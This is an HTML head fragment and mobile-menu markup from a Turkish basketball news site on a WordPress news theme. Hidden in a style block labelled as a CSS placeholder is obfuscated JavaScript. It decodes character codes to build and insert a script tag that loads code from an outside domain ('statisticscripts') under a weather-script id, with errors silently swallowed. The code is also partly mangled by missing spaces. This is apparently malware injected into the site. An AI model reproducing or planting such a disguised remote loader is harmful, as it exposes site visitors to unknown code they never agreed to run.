               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="64b3151768";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-312470 single-format-standard td-standard-pack theiaPostSlider_body fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta global-block-template-1 tdb_template_296018 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
